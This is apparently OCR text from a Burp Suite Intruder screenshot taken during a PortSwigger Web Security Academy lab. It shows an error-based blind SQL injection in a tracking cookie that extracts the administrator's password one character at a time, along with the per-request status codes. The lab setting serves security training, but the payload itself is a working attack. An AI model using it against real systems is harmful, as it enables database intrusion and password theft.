 Attack Save Columns 3. Intruder attack of https://0aee00d20348a262c570466a00c800ef.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 11028
1 1 a 200 11028
2 2 a 200 11028
3 3 a 200 11028
4 4 a 200 11028
5 5 a 200 11028
6 6 a 200 11028
7 7 a 200 11028
8 8 a 200 11028
9 9 a 200 11028
10 10 a 200 11028
11 11 a 200 11028
12 12 a 200 11028
13 13 a 200 11028
14 14 a 200 11028
15 15 a 200 11028
16 16 a 200 11028
17 17 a 500 2169
18 18 a 200 11028
19 19 a 200 11028
20 20 a 200 11028
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN (username = 'administrator' AND SUBSTR(password, 17, 1) = 'a') THEN TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=
j7Vd1rZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
Search... 0 matche
53 of 720